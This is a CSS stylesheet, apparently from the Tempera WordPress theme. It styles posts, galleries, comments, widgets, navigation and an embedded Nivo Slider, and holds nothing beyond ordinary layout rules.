 .comments-link {
float:right;
}

.comments-link * {
font-size:13px;
}

.comments-link b {font-weight:normal;}

#content h3.entry-format {
display:inline;
float:left;
font-size:14px;
padding:0 3px;
margin-right:5px;
-moz-border-radius:100px;
-webit-border-radius:100px;
border-radius:100px;
}

h3.entry-format > i:before {cursor:default;}

.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted transparent;
}
.entry-content,
.entry-summary {
	clear: both;
	padding-top:8px;
	word-wrap:break-word;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid transparent;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {

}
.entry-content input.file,
.entry-content input.button {

}
.entry-content label {

}
.entry-content select {

}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}

.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}

.tag-links {
	margin-left:30px;
}

.page-link {
	margin: 10px 0;
	clear:both;
}

 .page-link a, .page-link > span > em {
	font-weight: normal;
	text-decoration: none;
	padding:0 4px;
	border-right:1px solid transparent;
}

.page-link em {font-style:normal;}

.page-link  a:last-child, .page-link > span > em:last-child {
border-right:none;
}

 .page-link a:hover {
}

span.edit-link {
	float:right;
	display: block;
	margin:0 0 0 10px;
	padding:0;
	font-size:12px;
}

#author-info {
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: -10px 0 24px 0;
	overflow: hidden;
	border-left:3px solid transparent;
	padding:15px 0;
}

#author-info #author-avatar {
	float: left;
	height: 60px;
	margin: 0 -80px 0 20px;

}
#author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}

#entry-author-info {
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 0px;
	border-left:3px solid transparent;
}
#entry-author-info #author-avatar {
	float: left;
	height: 60px;
	margin: 0 -80px 0 20px;
}

#author-avatar .avatar {
-webkit-border-radius:100px;
-moz-border-radius:100px;
border-radius:100px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}

#content .video-player {
	padding: 0;
}

/* POST FORMATS */

/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}

.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}

#content .format-aside .entry-title {
	display:none;
}

#content .format-aside .author ,
#content .format-aside  .bl_categ,
#content .format-aside .bl_sep {
	display:none;
}


/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-icon {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	line-height:0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-moz-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
	width: 100%;
	cursor: default;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}



/* =Chat
-------------------------------------------------------------- */
.format-chat p {
	font-family:Monaco, "Courier New", monospace !important;
}

/* =Quote
-------------------------------------------------------------- */
.format-quote blockquote,
.format-quote blockquote p{
	font-family: Georgia,"Bitstream Charter",serif !important;
	font-size:1.1em !important;
}


/* =Status
-------------------------------------------------------------- */

.format-status .entry-title {
	display:none;
}

.status_content {
}

.format-status .avatar {
	display:block;
	width:auto;
	float:left;
	margin:0 10px 10px 0;
}

/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}


/* =Images
-------------------------------------------------------------- */

#content img {
	margin: 0;
	height: auto;
	max-width:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}
#content table img {
	max-width: inherit; }

#content img:hover {
}

#content .alignleft,
#content img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
#content .alignright,
#content img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
#content .aligncenter,
#content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
#content img.alignleft,
#content img.alignright,
#content img.aligncenter {
	margin-bottom: 12px;
}

#content img.alignleft,
#content img.alignright,
#content img.aligncenter,
#content img.alignnone,
#content .wp-caption img {
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	opacity:0.99;
	filter:alpha(opacity=99);
}

#content img.alignleft:hover,
#content img.alignright:hover,
#content img.aligncenter:hover,
#content img.alignnone:hover,
#content .wp-caption img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
}
#content .wp-caption {
	margin-bottom: 20px;
	text-align: center;
	max-width:100%;
	position:relative;
}
#content .wp-caption img {
	border:none !important;
	padding:0px;
	-moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
	width: 100%;
}

#content .wp-caption > a {
line-height:0;
display:block;
}

#content .wp-caption .wp-caption-text {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	box-sizing: border-box;
    bottom: 0;
	margin-bottom:0;
    padding: 10px 5px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    width: 100%;
}
#content .wp-smiley {
	margin: 0;
	width:auto !important;
    -moz-box-shadow: none !important;
	-webkit-box-shadow: none !important ;
	box-shadow: none !important;
    background: none !important;
    border: 0 !important;
    vertical-align: middle;
}

#content .attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
	max-width:96%;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	font-size: 14px;
	overflow: hidden;

}
.navigation a:link,
.navigation a:visited {
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {

}
.nav-previous a{
	float: left;
	width: 47%;
	padding:5px 1%;

}
.nav-next a{
	float: right;
	text-align: right;
	width: 47%;
	padding:5px 1%;
}

 .nav-next a:hover {
}

.nav-previous:hover .meta-nav-prev:before{
margin-right:10px;
margin-left:-5px;
}
.nav-next:hover .meta-nav-next:before{
margin-left:10px;
margin-right:-5px;
}
.meta-nav-prev:before { 
font-family:"elusive";
content: '\e827';
font-style:normal;
margin-right:5px;
font-size:9px;
-moz-transition:.2s margin ease-in-out;
-o-transition:.2s margin ease-in-out;
-webkit-transition:.2s margin ease-in-out;
transition:.2s margin ease-in-out;
} /* '?' */
.meta-nav-next:before { 
font-family:"elusive";
content: '\e828';
font-style:normal;
margin-left:5px;
font-size:9px;
-moz-transition:.2s margin ease-in-out;
-o-transition:.2s margin ease-in-out;
-webkit-transition:.2s margin ease-in-out;
transition:.2s margin ease-in-out; } /* '?' */

.single #nav-above {
	display: block;
}
#nav-below {
	margin-bottom: 5px;
	margin-top:5px;
	display:block;
	float:none;
	clear:both;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	padding:10px 0px;
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	font-size: 22px;
}
h3#comments-title {
	margin-bottom:30px;
	line-height:26px;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	margin: 0;
	list-style:none;
	line-height:10px;
}

.commentlist li.comment:hover {
}

.commentlist .comment-body {
padding:10px;
overflow:hidden;
clear:both;
line-height:22px;
margin-bottom:20px;
}

.commentlist li:last-child {
}
#comments .comment-body ul,
#comments .comment-body ol {
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}

.avatar-container {
float:left;
}

.avatar-container:before {
content:"";
width:60px;height:60px;
position:absolute;
moz-border-radius:30px 30px 0 30px;
-webkit-border-radius:30px 30px 0 30px;
border-radius:30px 30px 0 30px;
/*box-shadow:0 1px 3px rgba(0,0,0,0.5) inset;*/
}

.avatar-container:hover:before {
display:none;
}

.commentlist .avatar {
	-moz-border-radius:30px 30px 0 30px;
	-webkit-border-radius:30px 30px 0 30px;
	border-radius:30px 30px 0 30px;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}

.commentlist .avatar:hover {
	-moz-border-radius:0px 30px 30px 30px;
	-webkit-border-radius:30px 30px 0 30px;
	border-radius:0px 30px 30px 30px;
}
.comment-author {
	display:inline-block;
	line-height:24px;
	-moz-transition:background .3s ease;
	-o-transition:background .3s ease;
	-webkit-transition:background .3s ease;
	transition:background .3s ease;
}

.comment-details {
	float:left;
	padding:7px 10px;
	position:relative;
}

.comment-author cite {
	font-style: normal;
	font-weight: normal;
	font-size:18px;
}
.comment-meta {
	font-size: 12px;
}
.comment-meta a:link,
.comment-meta a:visited {
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .even {
}
.commentlist .bypostauthor {
}

.comment-await {
margin-left:25px;
}
.reply a{
	font-size: 12px;
	padding:2px 10px;
	display:block;
	width:auto;
	text-align:right;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	-webkit-transition:all .2s ease;
	transition:all .2s ease;
}

.reply a:hover .icon-reply:before {
margin-right:10px;
}

.reply a,
a.comment-edit-link {
}

.reply a:hover,
a.comment-edit-link:hover {

}
.commentlist .children {
	background-image:none;
	list-style: none;
	margin: 0;
	margin-left:20px;
}
.commentlist .children li {
	border: none;
	background-image:none !important;
	margin: 0;
	text-indent:0px !important;
}


#content .nocomments, #content .nocomments2 {
margin-bottom:0;
}

.hideme {display:none;}

#comments .pingback {
	border-bottom: 1px solid transparent;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit], input[type=reset] {
	border:1px solid transparent;
	padding:7px 15px;
	cursor:pointer;
	-moz-border-radius:100px;
	-webkit-border-radius:100px;
	border-radius:100px;
}
#respond {
	margin: 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 0.2em;
	font-size:0.8em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
	min-width:400px;
}
h3#reply-title {
	margin: 0;
	padding:5px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
}

#commentform  {
	max-width:550px;
	display:block;
}

#respond label {
display:none;
}

#respond input {
	width:100%;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.comment-form-comment textarea {
	display:block;
	float:none;
	height:150px;
	width:100%;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.comment-form-author label, .comment-form-email label, .comment-form-email label, .comment-form-url label, .comment-form-comment label {
display:block;
float:none;
}

.comment-form-author input, .comment-form-email input, .comment-form-email input, .comment-form-url input, .comment-form-comment input {
display:block;
float:none;
}

#respond input:hover, #respond textarea:hover {

}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
	width: 100%;
	clear:both;
	display:block;
	float:none;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
	text-align:right;
	clear:both;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}

#respond .form-submit input#submit {
	border:1px solid transparent;
	-moz-transition:background-color .2s ease;
	-o-transition:background-color .2s ease;
	-webkit-transition:background-color .2s ease;
	transition:background-color .2s ease;
}

#respond .form-submit input#submit:hover {
	cursor:pointer;
}

.file, .button {
	border:1px solid transparent;
	padding:4px 7px;
	-moz-transition:background-color .2s ease;
	-o-transition:background-color .2s ease;
	-webkit-transition:background-color .2s ease;
	transition:background-color .2s ease;
}


.file, .button, #respond .form-submit input#submit {
-webkit-border-radius:100px;
-moz-border-radius:100px;
border-radius:100px;
}

.file:hover, .button:hover {
	cursor:pointer;
}

/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul, .widget-area ul ul {
	list-style: none !important;
	list-style-image:none;
}

.widget-container {
	padding:5px;
	margin: 0 0 20px 0;
}

.widget-container > * {max-width:100%;}

.widget-container ul li {
	display:block;
	float:none;
	margin-bottom:10px;
}

.widget-title {
	font-size:16px;
	padding:5px 0;
	padding-left:10px;
	text-align:left;
	margin-bottom:10px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	border-bottom:1px solid transparent;
}

#footer-widget-area a:hover {
	text-decoration:underline;
}

.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
	word-wrap:break-word;
}
.widget-area a:active,
.widget-area a:hover {
}

.widget-area .entry-meta {
	font-size: 11px;
}

/* Search buttons */
#searchform {
display:block;
height:auto;
position:relative;
overflow:hidden;
}

.contentsearch {
display:block;float:none;
overflow:hidden;
margin-bottom:20px;padding:10px;
}
.no-results .contentsearch {padding:0;}

#searchform input[type="text"]  {/* This keeps the search inputs in line This is the Sidebar Search*/
	display:block;float:left;
	font-size:15px;
	padding:0px 30px 0 10px;
	height:42px;width:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}

.contentsearch #searchform input[type="text"] {
	width:100%;
	margin-left:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.widget_search label {display: none;}

#searchsubmit {
font-family:"elusive";
display:block;
border:none;
box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none;
right:0px;
height:42px;
vertical-align:middle;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-webkit-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
position:absolute;
background:none;
font-size:17px;
}

#searchform:hover #searchsubmit {
right:-30px;
}

/* Callendar */
#wp-calendar {width:100%;}
#wp-calendar caption {
	font-size: 14px;font-weight: bold;
	padding-bottom: 4px;margin-left:10px;}
#wp-calendar thead {font-size: 11px;}
#wp-calendar tbody td {
	padding: 3px 0 2px;text-align: center;
	border:1px solid transparent;}
#wp-calendar tbody td:hover {opacity:0.8;}
#wp-calendar tbody td a{
	border:none;background:none;
	padding:0;margin:0;}
#wp- tbody .pad {background: none;}
#wp-calendar tfoot #next {text-align: right;}

.widget_rss a.rsswidget {}
.widget_rss a.rsswidget:hover {}
.widget_rss .widget-title img {width: 11px;height: 11px;}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 10px;
	padding: 0;
}
/* Before and after content widgets */

.yoyo .widget-title {
background:none;
padding:0;
margin:0;
}

/* Footer widget areas */
#footer-widget-area {
margin:20px 0 10px 0;
}

#footer-widget-area a{
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	margin-top:20px;
	margin-bottom: 0px;
}

#footer a{
-moz-transition:color .2s;
-o-transition:color .2s;
-webkit-transition:color .2s;
transition:color .2s;
}

#footer2 {
display:block;
padding:10px 0 3px;
overflow:visible;
margin-bottom:20px;
}

#footer2:after {
content:"";
display:table;
clear:both;
}

#colophon {
	margin: 0 30px;
	overflow: hidden;
}

#site-copyright {
	display:block;
	float:none;
	padding-top:5px;
	font-style: italic;
	clear:both;
	margin:0 auto;
	text-align:center;
}

#footer2 a{
text-decoration:none;
}

#footer2 a:hover{
text-decoration:underline;
}

img#wpstats {
	display: block;
	margin: 0 auto 10px;
}

/*  Extras   */

#forbottom {
	clear:both;
	margin:0px 30px;
	padding:20px 0;
	/*min-height:400px;*/
	
}

/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* SOCIALS */

.socials {
	float:right;
	position:relative;
	margin-right:10px;
	height:30px;
	overflow: hidden;
}
.socials a {
	display:block;
	float:left;
	margin-right:5px;
	position:relative;
	height:26px;
	width:26px;
	padding:2px;
	overflow:hidden;
	-moz-border-radius:50px;
	-webkit-border-radius:50px;
	border-radius:50px;
}
.socials img {
	width:26px;
	height:26px;
	position:relative;
	z-index:99;
}

/* The animated square */
.socials-hover {
	width:0;
	height:0;
	display:block;
	position:absolute;
	left:50%;top:50%;
	-moz-border-radius:50px;
	-webkit-border-radius:50px;
	border-radius:50px;
}

#header-container >div#sheader {
	position:absolute;
	margin:0;
	top:10px;
	right:5px;
}
#smenul, #smenur {
	float:none;
	margin:0px auto;
	position:inherit;
	display:table;
}

#smenul a , #smenur a {
margin:3px;
}

#sfooter {
float:none;
clear:both;
display:table;
margin:5px auto 0;
text-align:center;
}

#sfooter a {
margin-left:5px;
}

#srights, #slefts {
right:0;
padding:5px;
position:fixed;
top:40%;
height:auto;
display:block;
width:30px;
margin:0 1px;
opacity:0.5;
-moz-transition:opacity .5s ease-in-out;
-o-transition:opacity .5s ease-in-out;
-webkit-transition:opacity .5s ease-in-out;
transition:opacity .5s ease-in-out;
z-index:99;
}

#slefts {left:0;}

#srights:hover, #slefts:hover {
opacity:1;
}

#srights a, #slefts a {
display:block;
float:none;
clear:both;
margin: 0 0 5px 0;
}

.socials a:last-child {margin-bottom:0 !important;}

/* ARTICLES */

article.post, article.page {
	display:block;
	overflow:hidden;
	margin:0;
	padding:0;
	margin-bottom:36px;
}

div.post, div.page, .yoyo > li {
	display:block;
	overflow:hidden;
	padding:0;
	margin-bottom:36px;
}

article.sticky {
}

.sticky .entry-header {
border-bottom:2px solid transparent;
}

#toTop {
width:auto;height:auto;
bottom:40px;
opacity:0;
z-index:251;
position:fixed;
cursor:pointer;
display:block;
padding:8px 10px;
-moz-border-radius:0 4px 4px 0;
-webkit-border-radius:0 4px 4px 0;
border-radius:0 4px 4px 0;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
font-size:12px;
}

.icon-back2top:before { 
content: '\e812';
-moz-transition:all .2s ease-in-out;
-o-transition:all .2s ease-in-out;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out;
} /* '?' */

#toTop:hover .icon-back2top:before {
}

/* CUSTOM IMAGE BORDER */

.tempera-image-none .entry-content img[class*='align'],
.tempera-image-none .entry-summary img[class*='align'] {}

.tempera-image-one .entry-content img[class*='align'],
.tempera-image-one .entry-summary img[class*='align'] {
	border-bottom:3px solid transparent;
}
.tempera-image-two .entry-content img[class*='align'],
.tempera-image-two .entry-summary img[class*='align'] {
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
	padding:2px 0;
}
.tempera-image-three .entry-content img[class*='align'],
.tempera-image-three .entry-summary img[class*='align'] {
	border:1px solid #222;
	padding:0;
	-moz-box-shadow:0 0 15px #ccc;
	-webkit-box-shadow:0 0 15px #ccc;
	box-shadow:0 0 15px #ccc;
}
.tempera-image-four .entry-content img[class*='align'],
.tempera-image-four .entry-summary img[class*='align'] {
	border:1px solid #DDD;
	-moz-box-shadow:0 0 2px #CCC;
	-webkit-box-shadow:0 0 2px #CCC;
	box-shadow:0 0 2px #CCC;
	padding:10px;
}
.tempera-image-five .entry-content img[class*='align'],
.tempera-image-five .entry-summary img[class*='align'] {
padding:6px;
background:url(images/border.png) repeat;
}

.tempera-image-one .entry-content img[class*='align']:hover,
.tempera-image-one .entry-summary img[class*='align']:hover {background-color:#eee;}
.tempera-image-two .entry-content img[class*='align']:hover,
.tempera-image-two .entry-summary img[class*='align']:hover {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.tempera-image-three .entry-content img[class*='align']:hover,
.tempera-image-three .entry-summary img[class*='align']:hover {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}

/* CUSTOM CAPTION LOOK */

.caption-simple #content  .wp-caption .wp-caption-text {
    position: inherit;
	padding:7px 5px;
	font-style:italic;
}

.caption-dark #content  .wp-caption .wp-caption-text {
padding:20px 5px 10px !important;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0,0,0,0)), to(rgba(0,0,0,1))); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0),  rgba(0,0,0,1));
background: -ms-linear-gradient(top, rgba(0,0,0,0),  rgba(0,0,0,1)); 
background: -o-linear-gradient(top, rgba(0,0,0,0),  rgba(0,0,0,1));
background: -moz-linear-gradient(top, rgba(0,0,0,0),  rgba(0,0,0,1)); 
background: linear-gradient(top, rgba(0,0,0,0),rgba(0,0,0,.6) 50%,  rgba(0,0,0,0.8));
color:#EEE;
text-shadow:0 0 7px #000;
}


.caption-light #content  .wp-caption .wp-caption-text {
background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255,255,255,0.4)), to(rgba(255,255,255,0.8))); 
background: -webkit-linear-gradient(top, rgba(255,255,255,0.4),  rgba(255,255,255,0.8));
background: -moz-linear-gradient(top, rgba(255,255,255,0.4),  rgba(255,255,255,0.8)); 
background: -ms-linear-gradient(top, rgba(255,255,255,0.4),  rgba(255,255,255,0.8)); 
background: -o-linear-gradient(top, rgba(255,255,255,0.4),  rgba(255,255,255,0.8));
color:#333;
}

/* CUSTOM META AREA LOOK */


/* BREADCRUMBS */

.breadcrumbs {
	font-size:0.85em;
	display:block;
	margin-bottom:20px;
	position:relative;
}

.icon-homebread:before { content: '\e81f'; font-size:1em;cursor:pointer;} /* '?' */

 .breadcrumbs a {
}
 .breadcrumbs a:hover {
}

/* PAGINATION */

.pagination {
	display:table;
	float:none;
	margin:20px auto;
	text-align:center;
	clear:both;
	border:1px solid transparent;
}
.pagination span, .pagination a {
	display:block;
	float:left;
	margin-right:0px;
	padding:10px 0;
	text-decoration:none;
	width:40px;
	text-align:center;
	position:relative;
	font-size:13px;
	line-height:20px;
	border-right:1px solid transparent;
	border-left:1px solid transparent;
	-moz-transition:background .3s;
	-o-transition:background .3s;
	-webkit-transition:background .3s;
	transition:background .3s;
}

.pagination span:first-child, .pagination a:first-child {border-left:0;}

.pagination a:hover{
}

.pagination .current{
}


/* CUSTOM FRONT PAGE */


/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * March 2010
 */


/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important;
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	filter:alpha(opacity=0);
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position:absolute;
	right:60px;
	bottom:60px;
	width:43%;
	z-index:8;
	padding: 10px;
	filter:alpha(opacity=8);
	opacity: 0.8;
	overflow: hidden;
	display: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
.nivo-caption h2 {
	margin-bottom:10px;
	font-size:24px;
	line-height:30px;
	padding:5px 10px 15px 5px;
	border-bottom:1px solid #444;
	font-weight:normal;
	text-align:right;
}

.slide-text {
	padding-left:20px;
	text-align:right;
	padding-right:10px;
	font-size:14px;
	line-height:1.5em;
}

.nivo-caption a {
	display:inline !important;
	text-decoration: underline; 
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:40%;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}

/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Skin Type: flexible
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
*/
.theme-default .nivoSlider {
	position:relative;
	background: url(images/nivoslider/loading.gif) no-repeat 50% 50%;
    margin-bottom:50px;
}

.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	text-align: center;
	display:table;
	margin:0 auto;
	width:auto;
	padding:3px 20px 0;
	position:relative;
	top:-33px;
	height:30px ;
	z-index:250;
	-moz-border-radius:100% 100% 0 0;
	-webkit-border-radius:100% 100% 0 0;
	border-radius:100% 100% 0 0;
	-moz-box-shadow:0px -3px 2px rgba(0,0,0,0.4);	
	-webkit-box-shadow:0px -3px 2px rgba(0,0,0,0.4);	
	box-shadow:0px -3px 2px rgba(0,0,0,0.4);	
	-moz-transition:.2s all ease-in-out;
	-o-transition:.2s all ease-in-out;
	-webkit-transition:.2s all ease-in-out;
	transition:.2s all ease-in-out;
}
.theme-default .nivo-controlNav:hover {
	padding:3px 26px 0;
}

.slider-bullets .nivo-controlNav a {
	display:inline-block;
	width:9px;height:9px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	border-radius:10px;
	text-indent:-9999px;
	margin: 10px 5px 0;
	-moz-box-shadow:0 0 3px #666;
	-webkit-box-shadow:0 0 3px #666;
	box-shadow:0 0 3px #666;
	-moz-transition:background-color .3s;
	-o-transition:background-color .3s;
	-webkit-transition:background-color .3s;
	transition:background-color .3s;
}

.slider-bullets .nivo-controlNav a:hover {}
.slider-bullets .nivo-controlNav a.active {}

.slider-numbers .nivo-controlNav a {
	display:inline-block;
	padding:0px 6px;
	margin:6px 3px 0;
	font-size:12px;
	font-family:"Open Sans";
	-moz-transition:all .3s;
	-o-transition:all .3s;
	-weblit-transition:all .3s;
	transition:all .3s;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	border-radius:10px;
}

.slider-numbers .nivo-controlNav a:hover {}
